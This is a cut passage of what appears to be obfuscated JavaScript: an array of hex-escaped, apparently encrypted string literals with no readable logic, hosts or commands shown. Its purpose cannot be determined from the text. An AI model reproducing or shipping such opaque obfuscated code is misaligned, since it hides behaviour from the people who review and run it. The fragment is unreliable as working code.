0','\x57\x52\x47\x6d\x75\x43\x6f\x6f\x6a\x61','\x57\x52\x65\x52\x57\x52\x33\x63\x47\x57','\x67\x38\x6b\x70\x57\x34\x64\x64\x50\x53\x6f\x48\x6c\x77\x7a\x48\x57\x36\x37\x63\x4e\x4e\x56\x63\x50\x53\x6f\x49\x65\x63\x43\x71\x57\x36\x2f\x63\x52\x6d\x6f\x75\x69\x53\x6f\x73','\x57\x34\x54\x31\x57\x4f\x54\x41\x68\x61','\x57\x37\x43\x4e\x57\x4f\x42\x63\x53\x38\x6b\x31\x57\x36\x5a\x64\x49\x65\x39\x50\x41\x47','\x57\x37\x30\x6f\x57\x34\x4c\x30\x68\x57','\x68\x53\x6b\x62\x57\x34\x33\x64\x4a\x6d\x6f\x4e','\x44\x64\x5a\x64\x51\x43\x6b\x2b\x57\x36\x69','\x57\x37\x38\x6d\x57\x34\x69\x69\x75\x47','\x57\x52\x70\x63\x47\x6d\x6b\x6d\x6b\x43\x6b\x72','\x61\x38\x6b\x32\x57\x35\x46\x63\x4f\x43\x6b\x4f','\x57\x37\x68\x63\x49\x43\x6f\x76\x75\x4b\x4b\x37\x57\x4f\x61\x46\x57\x52\x75\x4d\x78\x63\x33\x64\x55\x53\x6b\x49\x6f\x53\x6f\x69\x57\x35\x78\x63\x50\x53\x6f\x6d\x7a\x4d\x79','\x57\x34\x56\x64\x4a\x43\x6f\x6f\x72\x43\x6b\x50','\x42\x74\x64\x63\x4d\x64\x6a\x51\x6b\x76\x34','\x57\x35\x31\x59\x69\x71\x2f\x64\x4c\x61','\x57\x51\x74\x63\x49\x53\x6b\x64\x68\x31\x74\x63\x4a\x57','\x77\x4e\x69\x4f\x57\x35\x52\x64\x4e\x71','\x7a\x38\x6b\x55\x57\x51\x31\x77\x57\x52\x47','\x46\x53\x6f\x37\x74\x53\x6b\x76\x6e\x47','\x57\x51\x50\x6d\x79\x78\x30\x55','\x57\x52\x6c\x63\x4c\x38\x6b\x79\x6a\x38\x6b\x77\x43\x68\x69','\x65\x43\x6f\x68\x76\x65\x71\x56','\x57\x35\x37\x64\x56\x43\x6f\x47\x43\x38\x6b\x36','\x68\x6d\x6b\x4e\x57\x50\x46\x64\x50\x38\x6f\x38','\x66\x53\x6f\x69\x42\x58\x35\x32\x6b\x43\x6f\x30\x73\x76\x54\x54\x75\x38\x6f\x78\x57\x35\x4f\x4b','\x63\x38\x6b\x78\x57\x35\x37\x63\x4c\x43\x6b\x69\x57\x35\x74\x64\x4b\x47','\x57\x4f\x54\x30\x71\x75\x57\x62','\x73\x38\x6b\x6f\x57\x51\x6e\x56\x57\x52\x47','\x68\x6d\x6f\x32\x75\x38\x6b\x74\x67\x6d\x6b\x4c\x75\x43\x6b\x55\x77\x33\x2f\x63\x56\x71\x70\x64\x4e\x38\x6b\x66\x57\x36\x53\x37\x57\x35\x33\x64\x51\x6d\x6b\x68\x57\x50\x31\x5a\x57\x51\x69\x74\x70\x47','\x41\x43\x6f\x31\x57\x4f\x34\x4c\x75\x57','\x62\x53\x6b\x42\x57\x34\x56\x63\x4f\x53\x6b\x63\x57\x34\x69','\x46\x53\x6b\x43\x57\x50\x6a\x62\x57\x4f\x43','\x57\x51\x54\x64\x70\x38\x6b\x41\x57\x4f\x34','\x70\x4a\x62\x6f\x64\x4c\x47','\x57\x35\x56\x64\x4e\x53\x6f\x5a\x42\x38\x6b\x38','\x78\x43\x6b\x6f\x57\x51\x5a\x64\x4f\x4c\x69','\x71\x59\x33\x63\x50\x61\x62\x38','\x62\x6d\x6f\x48\x76\x74\x54\x64','\x68\x38\x6b\x50\x57\x52\x64\x64\x49\x43\x6f\x7a\x6b\x38\x6b\x48','\x68\x38\x6b\x50\x57\x52\x70\x64\x4b\x6d\x6f\x75\x70\x61','\x63\x6d\x6b\x43\x57\x34\x56\x64\x4a\x38\x6f\x58\x6d\x68\x44\x36\x57\x37\x4a\x63\x4b\x68\x78\x63\x4f\x38\x6f\x2b\x64\x71','\x57\x50\x4a\x64\x4a\x6d\x6b\x74\x77\x61','\x57\x51\x4a\x64\x4f\x53\x6b\x6c\x57\x52\x33\x64\x4f\x61','\x57\x50\x64\x64\x55\x66\x6e\x64\x69\x71','\x57\x50\x6d\x7a\x71\x38\x6b\x77\x77\x61','\x57\x4f\x34\x69\x57\x4f\x42\x63\x51\x4e\x69','\x57\x36\x4b\x32\x57\x35\x7a\x58\x6c\x57','\x45\x4c\x61\x70\x57\x35\x46\x64\x54\x61','\x57\x52\x6a\x77\x63\x38\x6b\x58\x57\x51\x38','\x43\x63\x42\x64\x4d\x43\x6b\x6d\x57\x34\x68\x63\x48\x73\x43','\x79\x57\x64\x64\x52\x53\x6b\x4e\x57\x35\x6d','\x57\x37\x76\x6a\x6d\x71\x58\x38','\x57\x4f\x39\x59\x6f\x53\x6b\x78\x57\x50\x5a\x63\x4e\x61\x75','\x57\x50\x33\x64\x4e\x6d\x6b\x76\x57\x52\x42\x64\x49\x53\x6f\x68\x57\x52\x43','\x57\x36\x31\x6e\x57\x4f\x48\x56\x6b\x47','\x57\x34\x39\x6a\x57\x4f\x70\x63\x55\x66\x4f','\x41\x38\x6f\x30\x57\x50\x71\x4e\x75\x61','\x45\x6d\x6b\x78\x57\x50\x54\x33\x57\x50\x43','\x64\x6d\x6b\x68\x57\x52\x6c\x64\x4c\x6d\x6f\x62','\x57\x37\x52\x64\x50\x38\x6f\x70\x46\x38\x6b\x56','\x6f\x63\x70\x63\x52\x47\x78\x63\x55\x47','\x41\x6d\x6b\x76\x57\x51\x37\x64\x50\x4b\x61','\x67\x38\x6b\x44\x57\x35\x30','\x57\x35\x6d\x61\x42\x43\x6f\x30\x6a\x71','\x57\x35\x2f\x64\x55\x38\x6f\x4e\x73\x53\x6b\x72','\x57\x34\x48\x54\x57\x50\x37\x63\x55\x76\x79','\x57\x4f\x37\x64\x4c\x68\x39\x69','\x57\x36\x66\x65\x64\x71\x31\x2f','\x57\x50\x4e\x64\x49\x38\x6b\x51\x57\x50\x64\x64\x4c\x57','\x72\x76\x79\x66\x77\x38\x6f\x34','\x41\x76\x37\x63\x51\x64\x54\x33','\x57\x4f\x4e\x64\x4a\x6d\x6b\x58\x76\x38\x6f\x65','\x65\x73\x44\x45\x63\x4b\x4f','\x57\x36\x6a\x71\x45\x78\x68\x64\x4c\x71\x70\x63\x51\x43\x6f\x4a\x57\x51\x78\x64\x4c\x38\x6f\x61\x57\x37\x69\x56\x57\x35\x53','\x57\x4f\x56\x64\x4d\x4b\x66\x54\x62\x47','\x57\x4f\x6c\x64\x4f\x38\x6f\x4a\x45\x6d\x6b\x56\x57\x4f\x5a\x63\x53\x53\x6f\x67\x57\x51\x2f\x63\x50\x53\x6b\x6b\x46\x76\x33\x63\x50\x43\x6b\x78\x79\x53\x6b\x36\x57\x37\x68\x63\x4a\x38\x6b\x36\x57\x35\x74\x64\x4d\x4c\x4e\x63\x4d\x38\x6b\x2b\x79\x4e\x46\x64\x4b\x59\x4a\x63\x4d\x4a\x6c\x63\x48\x47\x57\x36\x57\x50\x52\x63\x4d\x38\x6b\x30\x71\x43\x6b\x50\x72\x67\x79\x61\x65\x47\x44\x46\x7a\x31\x42\x64\x53\x43\x6f\x53\x57\x37\x54\x5a\x57\x52\x47\x46\x57\x36\x33\x64\x53\x6d\x6f\x54\x64\x43\x6b\x37\x70\x62\x76\x6c\x6c\x53\x6f\x73\x6a\x43\x6b\x34\x57\x34\x56\x64\x50\x63\x5a\x64\x48\x73\x33\x63\x53\x30\x42\x64\x4c\x38\x6f\x74\x70\x77\x61\x2f\x45\x53\x6b\x70\x75\x4a\x61','\x6b\x38\x6b\x45\x57\x4f\x74\x64\x49\x43\x6f\x48','\x57\x4f\x6c\x64\x53\x30\x52\x63\x55\x33\x4f','\x41\x6d\x6b\x30\x57\x4f\x4c\x4e\x57\x51\x71','\x57\x37\x61\x2f\x57\x37\x38\x78\x45\x47','\x45\x74\x61\x79\x57\x4f\x58\x57','\x57\x52\x5a\x64\x54\x43\x6b\x31\x57\x52\x68\x64\x4b\x47','\x57\x34\x42\x64\x47\x43\x6f\x46\x71\x38\x6b\x67','\x57\x35\x71\x58\x57\x37\x71\x52\x41\x61','\x42\x58\x68\x64\x48\x6d\x6b\x54\x57\x35\x75','\x57\x36\x76\x67\x73\x4c\x64\x64\x56\x61','\x57\x37\x44\x42\x73\x77\x2f\x64\x56\x47','\x57\x35\x4e\x64\x4f\x53\x6f\x57\x75\x43\x6b\x56','\x6b\x53\x6b\x62\x57\x52\x4a\x64\x4e\x43\x6f\x69','\x44\x53\x6f\x4b\x57\x51\x6d\x30\x78\x57','\x57\x52\x38\x4a\x57\x51\x64\x63\x51\x67\x47\x62\x57\x36\x4e\x64\x49\x6d\x6b\x56\x6e\x53\x6f\x32\x57\x4f\x6c\x63\x4d\x43\x6b\x4d','\x78\x67\x42\x63\x4c\x63\x6e\x75\x42\x38\x6f\x75\x57\x36\x56\x63\x48\x53\x6f\x7a\x43\x57','\x6f\x43\x6b\x32\x57\x51\x56\x64\x4a\x6d\x6f\x59','\x57\x51\x68\x63\x47\x6d\x6b\x39\x6d\x38\x6b\x63','\x57\x35\x66\x65\x66\x43\x6f\x66\x57\x34\x38','\x57\x50\x4f\x30\x57\x52\x5a\x63\x49\x4b\x47','\x57\x35\x78\x63\x54\x53\x6f\x6c\x76\x78\x53','\x57\x52\x69\x73\x43\x38\x6f\x45\x69\x47','\x63\x6d\x6b\x36\x57\x50\x70\x64\x4b\x38\x6f\x78','\x57\x34\x68\x64\x56\x38\x6f\x6f\x75\x43\x6b\x35','\x45\x4b\x42\x63\x4e\x5a\x53\x46','\x57\x50\x69\x74\x75\x6d\x6f\x68\x62\x71','\x57\x37\x61\x6f\x57\x50\x46\x63\x54\x38\x6b\x38','\x57\x50\x2f\x63\x51\x43\x6b\x65\x67\x77\x53','\x57\x34\x64\x64\x53\x6d\x6f\x72\x7a\x38\x6b\x51','\x57\x35\x74\x64\x49\x53\x6f\x4d\x75\x43\x6b\x32','\x57\x34\x54\x2f\x62\x58\x4a\x64\x4f\x77\x6c\x63\x4b\x6d\x6f\x30\x72\x47','\x57\x34\x5a\x63\x50\x43\x6f\x59\x7a\x68\x43','\x57\x51\x75\x67\x57\x50\x2f\x63\x47\x4d\x30','\x76\x67\x5a\x63\x4d\x61\x35\x70\x45\x43\x6f\x69','\x73\x68\x79\x4a\x57\x37\x37\x64\x50\x71','\x57\x51\x57\x64\x66\x57','\x57\x34\x70\x64\x52\x53\x6f\x56\x41\x38\x6b\x6e','\x57\x52\x37\x63\x49\x6d\x6b\x55\x65\x43\x6b\x72','\x41\x38\x6b\x4c\x57\x37\x72\x64\x66\x57','\x57\x34\x61\x45\x57\x37\x4b\x52\x73\x71','\x57\x35\x39\x56\x65\x74\x42\x64\x50\x33\x4b','\x57\x37\x71\x6b\x44\x43\x6f\x74\x64\x61','\x65\x53\x6b\x75\x57\x34\x74\x64\x53\x38\x6f\x32','\x57\x50\x4b\x2f\x6e\x76\x4a\x64\x49\x47','\x57\x35\x6e\x37\x57\x50\x54\x49\x66\x57','\x7a\x4b\x53\x67\x57\x36\x6c\x64\x4e\x61','\x57\x52\x38\x58\x7a\x38\x6b\x50\x45\x47','\x57\x36\x43\x76\x44\x6d\x6f\x6e\x67\x61','\x57\x4f\x39\x74\x6f\x38\x6b\x56\x57\x50\x4f','\x7a\x63\x5a\x64\x4d\x38\x6b\x4c\x57\x34\x68\x63\x48\x73\x4f','\x57\x36\x47\x2f\x57\x37\x44\x4c\x6d\x43\x6b\x63','\x74\x68\x64\x63\x4a\x62\x53\x5a','\x57\x37\x35\x68\x43\x4d\x64\x64\x48\x61\x75','\x57\x37\x44\x61\x68\x43\x6f\x61\x57\x37\x50\x74\x64\x6d\x6b\x2b\x65\x73\x53','\x79\x43\x6f\x6c\x72\x6d\x6b\x39\x67\x47','\x78\x59\x30\x4d\x57\x51\x72\x34','\x61\x53\x6b\x37\x57\x35\x5a\x64\x47\x43\x6f\x57','\x57\x35\x38\x44\x57\x52\x52\x63\x4a\x43\x6b\x37','\x64\x43\x6f\x73\x57\x37\x74\x63\x55\x72\x61','\x69\x6d\x6f\x49\x75\x73\x7a\x31\x6b\x61','\x42\x68\x47\x62\x57\x37\x56\x64\x54\x61','\x57\x34\x4e\x63\x48\x4d\x31\x6f\x57\x50\x79','\x57\x4f\x74\x63\x51\x38\x6b\x56\x66\x68\x69','\x74\x67\x39\x42\x6e\x38\x6b\x54\x75\x4d\x74\x64\x51\x47','\x57\x50\x52\x64\x56\x67\x52\x63\x47\x32\x57','\x57\x4f\x78\x63\x51\x38\x6b\x44\x6b\x76\x79','\x57\x36\x7a\x6b\x57\x52\x33\x63\x47\x32\x4b','\x75\x38\x6b\x46\x57\x34\x66\x4f\x66\x47','\x75\x43\x6f\x32\x76\x38\x6b\x32\x6b\x71','\x57\x34\x58\x76\x57\x4f\x4e\x63\x4c\x4d\x56\x63\x56\x65\x30','\x45\x47\x53\x70\x6a\x71\x37\x63\x51\x67\x68\x63\x53\x72\x4c\x4a\x57\x36\x79','\x43\x59\x75\x59\x57\x37\x52\x64\x4d\x4a\x46\x64\x4f\x47','\x57\x51\x78\x64\x53\x38\x6b\x62\x72\x6d\x6f\x4c','\x57\x36\x76\x30\x57\x51\x54\x76\x70\x47','\x6c\x53\x6f\x6d\x57\x36\x4a\x63\x49\x47\x35\x38\x57\x36\x33\x63\x54\x53\x6b\x6d\x57\x4f\x70\x63\x49\x32\x48\x61\x57\x37\x31\x58','\x45\x6d\x6b\x38\x57\x50\x64\x64\x4c\x78\x79','\x57\x36\x61\x73\x41\x43\x6f\x6a\x65\x47','\x61\x71\x39\x71\x6c\x4e\x30','\x77\x43\x6f\x4e\x57\x51\x34\x59\x46\x57','\x76\x53\x6b\x53\x57\x34\x50\x64\x6e\x47','\x57\x35\x68\x64\x50\x38\x6f\x34\x72\x43\x6b\x77','\x57\x4f\x79\x75\x62\x32\x33\x64\x47\x47','\x57\x37\x72\x43\x57\x52\x37\x63\x4b\x76\x71','\x73\x53\x6b\x33\x57\x34\x58\x6e\x6c\x47','\x57\x36\x52\x63\x48\x6d\x6f\x42\x72\x4c\x57\x47','\x79\x61\x68\x63\x4d\x58\x4c\x4d','\x57\x52\x37\x64\x48\x43\x6b\x31\x57\x52\x2f\x64\x52\x61','\x78\x4c\x68\x63\x4c\x47\x6a\x4a','\x57\x36\x68\x63\x4f\x68\x50\x45\x57\x51\x4b','\x7a\x61\x70\x63\x51\x62\x31\x34','\x65\x6d\x6f\x7a\x57\x4f\x48\x70\x57\x50\x6c\x63\x50\x49\x4a\x64\x56\x77\x46\x63\x4a\x57\x52\x4c\x52\x52\x46\x4f\x49\x4f\x64\x4c\x55\x7a\x37\x4c\x4b\x6b\x71\x48\x68\x6d\x6f\x42\x57\x50\x78\x64\x51\x67\x58\x38\x57\x34\x64\x63\x4b\x43\x6b\x4a\x57\x50\x6e\x69','\x41\x48\x33\x63\x4e\x59\x44\x66','\x57\x37\x76\x51\x6a\x6d\x6f\x37\x57\x35\x4b','\x57\x34\x48\x31\x74\x68\x68\x64\x51\x61','\x57\x52\x52\x63\x4c\x43\x6b\x55\x66\x53\x6b\x6b','\x73\x38\x6f\x55\x57\x51\x4b\x53\x76\x33\x2f\x64\x4c\x43\x6f\x4b\x64\x57','\x57\x35\x42\x63\x4c\x66\x50\x71\x57\x52\x71','\x57\x51\x6d\x64\x57\x50\x37\x63\x54\x4c\x61','\x68\x38\x6b\x4b\x57\x37\x42\x64\x51\x43\x6f\x2f','\x45\x73\x65\x38\x57\x51\x31\x31\x57\x37\x75','\x57\x34\x74\x64\x51\x6d\x6f\x59\x46\x53\x6b\x6e','\x41\x66\x70\x63\x47\x5a\x4c\x50','\x57\x51\x79\x6d\x43\x43\x6b\x4d\x79\x57','\x57\x50\x47\x57\x75\x53\x6b\x68\x41\x4d\x4a\x63\x55\x47','\x71\x6d\x6f\x37\x77\x38\x6b\x44\x63\x53\x6b\x4c\x79\x6d\x6f\x56\x73\x4e\x37\x63\x4f\x71','\x57\x52\x74\x64\x49\x4b\x33\x63\x48\x76\x53','\x57\x37\x33\x63\x47\x67\x76\x64\x57\x51\x57','\x74\x76\x74\x63\x47\x58\x34\x31','\x57\x50\x56\x64\x4e\x4d\x6e\x64\x6c\x38\x6f\x75\x57\x52\x5a\x63\x52\x62\x6c\x64\x52\x38\x6f\x5a\x61\x61','\x57\x36\x43\x6e\x57\x37\x44\x68\x69\x61','\x7a\x78\x65\x4d\x57\x37\x52\x64\x47\x61','\x78\x6d\x6f\x4f\x57\x52\x30\x49\x74\x4e\x2f\x64\x54\x71','\x72\x32\x48\x38\x61\x38\x6b\x4e','\x57\x50\x56\x64\x55\x75\x74\x63\x48\x4c\x43','\x57\x35\x69\x58\x57\x37\x39\x4d\x68\x57','\x57\x36\x44\x6e\x57\x52\x58\x33\x61\x61','\x6f\x5a\x70\x63\x4b\x74\x4f','\x57\x35\x6a\x76\x57\x37\x2f\x63\x50\x71\x4b','\x57\x34\x4e\x64\x48\x6d\x6f\x5a\x42\x53\x6b\x65','\x57\x35\x4b\x55\x57\x52\x64\x64\x51\x6d\x6f\x6a\x57\x37\x35\x34\x41\x72\x57\x32\x64\x33\x56\x64\x51\x6d\x6b\x54\x57\x51\x7a\x68\x69\x43\x6f\x68\x57\x52\x4e\x64\x4f\x64\x47\x52\x57\x50\x31\x68\x57\x51\x42\x64\x4f\x47','\x41\x4e\x64\x63\x52\x57\x50\x51','\x57\x35\x4b\x39\x57\x4f\x4a\x64\x55\x43\x6f\x62','\x57\x37\x34\x45\x57\x35\x44\x55\x6c\x47','\x63\x71\x42\x63\x4b\x74\x56\x63\x4c\x57','\x46\x78\x6a\x52\x67\x53\x6b\x6c','\x7a\x53\x6b\x34\x57\x4f\x37\x64\x51\x33\x79','\x57\x50\x6d\x67\x79\x6d\x6b\x56\x73\x57','\x79\x49\x46\x63\x55\x5a\x62\x78','\x57\x51\x64\x64\x52\x65\x52\x63\x4f\x31\x5a\x64\x4d\x66\x72\x4f\x77\x33\x79\x33\x57\x34\x33\x63\x47\x59\x47','\x57\x52\x56\x63\x48\x38\x6b\x56\x6d\x38\x6b\x4b','\x57\x37\x74\x64\x52\x65\x52\x63\x50\x4b\x5a\x64\x4d\x4c\x72\x4f\x74\x68\x38\x4d','\x72\x38\x6b\x75\x57\x51\x52\x64\x55\x66\x57','\x57\x4f\x64\x63\x54\x53\x6b\x50\x64\x4b\x4f','\x57\x37\x76\x6e\x57\x4f\x76\x77','\x57\x36\x54\x52\x6f\x49\x37\x64\x52\x71','\x73\x68\x65\x51\x57\x36\x56\x64\x4c\x61','\x45\x5a\x38\x76\x57\x36\x46\x64\x55\x61','\x78\x31\x57\x54\x57\x37\x5a\x64\x47\x33\x61\x6c\x57\x52\x69\x68\x57\x36\x4e\x64\x47\x71','\x75\x4d\x6c\x63\x51\x73\x54\x75','\x62\x53\x6f\x59\x7a\x59\x44\x33','\x43\x43\x6b\x69\x57\x37\x6a\x54\x62\x47','\x70\x48\x64\x63\x4f\x61\x2f\x63\x51\x71','\x73\x6d\x6f\x4e\x42\x6d\x6b\x35\x64\x71','\x57\x36\x44\x34\x57\x4f\x72\x70\x68\x71','\x45\x43\x6b\x2b\x57\x51\x4f','\x77\x38\x6b\x6a\x57\x37\x62\x6a\x65\x71','\x75\x43\x6f\x54\x72\x71','\x63\x6d\x6f\x45\x44\x31\x47\x56','\x71\x4a\x34\x78\x57\x34\x5a\x64\x4a\x61','\x57\x37\x61\x70\x57\x51\x64\x63\x48\x38\x6b\x38','\x57\x50\x79\x58\x74\x38\x6f\x45\x68\x71','\x57\x35\x57\x55\x74\x43\x6f\x41\x61\x57','\x57\x4f\x74\x64\x56\x76\x78\x63\x54\x66\x65','\x57\x51\x78\x63\x47\x53\x6b\x73\x6c\x38\x6b\x78','\x57\x4f\x65\x51\x57\x52\x64\x63\x52\x4c\x30','\x57\x35\x71\x73\x57\x37\x79\x52','\x57\x34\x6a\x6e\x6f\x63\x6e\x38\x61\x31\x6d','\x57\x35\x30\x44\x57\x37\x34\x38\x76\x78\x47','\x57\x35\x57\x36\x57\x50\x5a\x63\x4e\x6d\x6b\x74','\x69\x53\x6f\x4f\x75\x74\x50\x54\x6e\x43\x6f\x4f\x71\x47','\x57\x52\x50\x31\x6f\x38\x6b\x77\x57\x51\x4f','\x72\x43\x6f\x37\x42\x53\x6b\x4e\x6e\x61','\x57\x4f\x33\x64\x52\x43\x6b\x38\x57\x4f\x70\x64\x4c\x61','\x6c\x43\x6b\x6d\x57\x36\x78\x64\x4a\x38\x6f\x71','\x57\x35\x68\x64\x53\x53\x6f\x34\x78\x6d\x6b\x70\x57\x34\x4a\x64\x55\x63\x6d','\x6a\x43\x6b\x39\x57\x4f\x68\x64\x4a\x53\x6f\x6f','\x57\x34\x50\x37\x6f\x5a\x6a\x34','\x57\x52\x48\x43\x46\x32\x53\x69','\x57\x51\x42\x64\x4e\x6d\x6b\x5a\x79\x43\x6f\x58','\x70\x71\x4e\x63\x4f\x5a\x42\x63\x52\x61','\x6e\x53\x6f\x4e\x44\x68\x4f','\x57\x52\x70\x64\x49\x6d\x6b\x46\x57\x52\x70\x64\x47\x47','\x57\x35\x58\x7a\x6b\x5a\x44\x47','\x57\x34\x79\x4f\x57\x35\x6a\x4d\x68\x57','\x57\x52\x38\x32\x57\x52\x37\x63\x49\x57','\x57\x4f\x4e\x64\x49\x78\x62\x63','\x57\x4f\x34\x6d\x57\x51\x6c\x63\x50\x65\x30','\x57\x52\x64\x64\x50\x43\x6b\x69\x57\x52\x33\x64\x4b\x71','\x6a\x72\x6a\x64\x6c\x77\x4a\x63\x56\x74\x70\x63\x4f\x75\x6a\x58\x57\x52\x69','\x42\x43\x6f\x38\x57\x51\x57\x62\x77\x71','\x57\x4f\x4b\x4e\x46\x6d\x6b\x62\x7a\x71','\x69\x53\x6b\x6c\x57\x36\x74\x64\x4e\x38\x6f\x77','\x57\x52\x4a\x63\x4a\x53\x6b\x46\x68\x75\x37\x63\x4b\x57','\x57\x50\x76\x34\x69\x43\x6b\x39\x57\x50\x43','\x57\x35\x65\x74\x57\x37\x65\x4a\x76\x68\x35\x35\x6c\x61','\x57\x36\x38\x61\x42\x38\x6f\x53\x6c\x71','\x57\x4f\x5a\x64\x49\x77\x72\x79\x64\x47','\x57\x50\x79\x72\x74\x43\x6f\x67\x62\x57','\x57\x52\x7a\x37\x68\x43\x6b\x31\x57\x50\x79','\x46\x66\x33\x63\x52\x61\x39\x50','\x42\x6d\x6f\x46\x6d\x67\x71\x62\x44\x67\x65\x4e\x57\x50\x6d\x73\x77\x71\x66\x37\x57\x36\x37\x63\x55\x43\x6b\x65\x57\x4f\x68\x63\x56\x71','\x57\x36\x42\x63\x47\x6d\x6f\x52\x7a\x67\x57','\x45\x38\x6b\x63\x57\x35\x4c\x73\x6b\x57','\x57\x51\x74\x64\x4b\x38\x6b\x41\x45\x6d\x6f\x45','\x57\x37\x4f\x48\x57\x51\x6c\x63\x51\x6d\x6b\x76','\x77\x64\x6d\x46\x57\x37\x4e\x64\x4d\x71','\x57\x50\x78\x64\x49\x38\x6b\x62\x57\x51\x5a\x64\x4c\x6d\x6f\x77\x57\x4f\x50\x5a\x57\x4f\x4e\x63\x4f\x61','\x77\x38\x6f\x57\x78\x38\x6b\x67\x6c\x53\x6b\x4c\x75\x38\x6f\x53\x77\x78\x4b','\x76\x68\x30\x72\x57\x37\x52\x64\x4d\x71','\x57\x36\x48\x70\x57\x4f\x7a\x57\x61\x47','\x76\x38\x6b\x51\x57\x4f\x74\x64\x4e\x65\x61','\x57\x37\x79\x65\x57\x52\x6c\x64\x4e\x38\x6f\x42','\x46\x62\x71\x57\x57\x51\x54\x78','\x6f\x43\x6b\x64\x57\x52\x64\x64\x4f\x53\x6f\x32','\x45\x43\x6b\x49\x57\x50\x68\x64\x4d\x67\x69','\x64\x43\x6b\x74\x57\x35\x43','\x57\x34\x4e\x64\x56\x38\x6f\x6a\x73\x53\x6b\x66','\x7a\x5a\x68\x63\x53\x58\x48\x50','\x65\x38\x6b\x7a\x57\x37\x33\x63\x52\x38\x6b\x70','\x67\x53\x6f\x4f\x43\x61\x6a\x36','\x77\x43\x6f\x77\x72\x6d\x6b\x79\x6c\x47','\x57\x52\x47\x55\x57\x50\x4e\x63\x50\x67\x75','\x57\x51\x70\x64\x56\x76\x33\x63\x55\x4c\x78\x64\x4d\x4e\x76\x63\x76\x32\x65\x4a\x57\x35\x30','\x57\x35\x76\x41\x57\x50\x2f\x63\x4c\x4e\x33\x63\x48\x57','\x6a\x62\x6a\x32\x64\x4d\x53','\x57\x50\x74\x64\x47\x43\x6b\x6c\x57\x52\x37\x64\x4a\x6d\x6f\x42','\x46\x4c\x43\x6b\x78\x43\x6f\x41','\x67\x6d\x6b\x41\x57\x34\x2f\x63\x4d\x6d\x6b\x4d','\x57\x51\x72\x2b\x6f\x53\x6b\x31\x57\x50\x4f','\x6c\x58\x6a\x44\x6d\x66\x78\x63\x53\x71\x68\x63\x56\x30\x72\x56\x57\x52\x64\x63\x4e\x33\x35\x4f','\x74\x64\x42\x63\x4d\x4a\x39\x52','\x45\x48\x4a\x63\x53\x49\x76\x79','\x66\x53\x6b\x68\x57\x37\x74\x63\x4d\x53\x6b\x6e','\x44\x47\x34\x5a\x57\x37\x5a\x64\x4b\x57','\x57\x51\x37\x63\x4a\x6d\x6b\x41\x6f\x75\x79','\x72\x66\x75\x34\x79\x38\x6f\x48','\x76\x31\x70\x63\x50\x62\x58\x63','\x41\x78\x2f\x63\x47\x48\x75\x2b','\x57\x37\x4e\x63\x50\x68\x58\x57\x57\x52\x71','\x73\x33\x43\x51\x57\x34\x68\x64\x4a\x71','\x78\x53\x6f\x69\x77\x43\x6b\x61\x6e\x47','\x57\x51\x33\x64\x52\x6d\x6b\x43\x57\x50\x56\x64\x55\x71','\x45\x77\x48\x51\x68\x43\x6b\x4c','\x57\x35\x31\x42\x41\x4b\x5a\x64\x56\x57','\x57\x34\x7a\x4a\x74\x78\x78\x64\x56\x61','\x57\x51\x61\x63\x68\x66\x5a\x64\x51\x77\x34','\x76\x6d\x6b\x45\x57\x50\x58\x74\x57\x52\x53','\x41\x38\x6b\x34\x57\x51\x5a\x64\x56\x76\x4b','\x6a\x43\x6f\x4c\x77\x47\x66\x43','\x44\x53\x6f\x2f\x57\x52\x4f\x5a\x78\x57','\x57\x35\x39\x6a\x57\x37\x4e\x63\x47\x4a\x75','\x57\x36\x4f\x2f\x57\x36\x66\x32\x66\x53\x6b\x64\x44\x74\x50\x67\x76\x38\x6f\x48','\x57\x50\x6d\x54\x43\x6d\x6b\x59\x44\x71','\x57\x36\x62\x42\x57\x4f\x48\x34\x68\x59\x2f\x64\x4e\x38\x6f\x6e','\x57\x52\x33\x63\x51\x43\x6b\x78\x65\x4d\x69','\x41\x53\x6f\x4f\x71\x43\x6b\x33\x66\x57','\x6c\x6d\x6f\x6b\x57\x36\x78\x63\x4c\x48\x38','\x66\x74\x64\x63\x4c\x72\x70\x63\x4b\x71','\x78\x33\x50\x51\x62\x38\x6b\x35','\x57\x4f\x56\x64\x49\x38\x6b\x58\x57\x50\x64\x64\x4c\x71','\x46\x30\x70\x63\x47\x58\x71\x6c\x57\x36\x46\x64\x4e\x67\x4f','\x43\x6d\x6b\x4f\x57\x34\x4c\x4f\x70\x61','\x57\x51\x47\x6d\x73\x43\x6b\x56\x65\x57\x46\x63\x54\x38\x6f\x51\x63\x38\x6b\x76','\x6e\x53\x6f\x2b\x42\x68\x69\x63','\x68\x78\x79\x55\x41\x53\x6f\x70\x57\x34\x38\x75\x57\x50\x30\x33\x57\x52\x56\x63\x4d\x4c\x42\x63\x55\x48\x61\x63\x57\x37\x6a\x31\x41\x73\x4e\x64\x54\x43\x6f\x6f\x57\x52\x6c\x63\x4f\x71\x71\x57\x78\x38\x6b\x33\x57\x34\x34\x48\x57\x34\x47','\x57\x37\x48\x59\x57\x50\x76\x35\x61\x47','\x41\x43\x6b\x79\x57\x50\x33\x64\x4b\x32\x75','\x69\x43\x6b\x62\x57\x36\x33\x63\x56\x38\x6b\x55','\x57\x4f\x54\x5a\x61\x43\x6b\x48\x57\x52\x79','\x57\x52\x79\x6e\x78\x38\x6f\x7a\x70\x71','\x57\x37\x58\x45\x68\x72\x44\x4b','\x57\x4f\x54\x49\x63\x6d\x6b\x70\x57\x52\x79','\x57\x36\x74\x64\x4a\x6d\x6f\x69\x76\x53\x6b\x72','\x41\x63\x68\x63\x49\x49\x65','\x57\x36\x7a\x6c\x6d\x49\x31\x38\x63\x57\x4a\x63\x4e\x53\x6b\x78\x57\x4f\x2f\x63\x50\x43\x6f\x6c\x41\x67\x75','\x57\x34\x44\x36\x57\x52\x4c\x43\x69\x61','\x78\x53\x6f\x55\x77\x43\x6b\x74\x6c\x71','\x6c\x53\x6b\x65\x57\x34\x56\x64\x4b\x43\x6f\x65','\x69\x59\x31\x2b\x63\x66\x4b','\x57\x51\x4a\x64\x4e\x4e\x31\x64\x6e\x53\x6f\x43\x57\x35\x56\x63\x55\x72\x37\x64\x55\x6d\x6b\x32\x62\x38\x6f\x42\x57\x52\x47\x75\x57\x34\x76\x69\x6c\x43\x6b\x5a\x70\x32\x70\x63\x47\x49\x6e\x50\x6c\x67\x58\x52','\x57\x37\x70\x63\x48\x38\x6f\x49\x73\x4e\x47','\x57\x50\x4a\x63\x50\x53\x6b\x6a\x6e\x66\x65','\x57\x4f\x6d\x42\x72\x6d\x6b\x76\x77\x61','\x46\x32\x53\x4f\x42\x38\x6f\x43','\x67\x49\x70\x63\x4f\x74\x4e\x63\x4e\x57','\x57\x51\x61\x66\x6